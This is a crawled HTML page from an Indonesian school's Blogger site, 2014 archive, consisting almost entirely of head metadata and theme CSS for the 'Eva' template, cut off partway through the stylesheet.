

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smp.assaadah.sch.id/2014/
body_size: 53021
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://smp.assaadah.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://smp.assaadah.sch.id/2014/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - Atom" href="https://smp.assaadah.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - RSS" href="https://smp.assaadah.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik - Atom" href="https://www.blogger.com/feeds/8051666098338562385/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://smp.assaadah.sch.id/2014/' property='og:url'/>
<meta content='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' property='og:title'/>
<meta content='' property='og:description'/>
<title>
2014 - SMP Ma'arif NU Assa'adah Bungah Gresik
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SMP Ma&#39;arif NU Assa&#39;adah Bungah Gresik' property='og:site_name'/>
<meta content='https://smp.assaadah.sch.id/' name='twitter:domain'/>
<meta content='2014' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2014' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1xB6W1UZv4w-lToO4rvpoBM8iMepk3k3keM9gSR2VB_d10EY70msnzv9LxWAFWhAPaqHwvEgSzU5PU0F8LoNobDDc8yhKW17mbB42XN-LFlr9m5dDUsSLXR2ijXkaDJF7sKBGOG_Kjw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQYF5q7dY8zroGCh0vPDi5Dqc1JTchsQWcpAGhuZD-hr8LZGlelpiEG2KTMG-wxEnLul4XvmA2qzsjNu4qZ2irnsfYBGrtUQOI75J515YBOcpMSvba0X4sh6TkW_IDSwUqMTUAI_WevqA/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
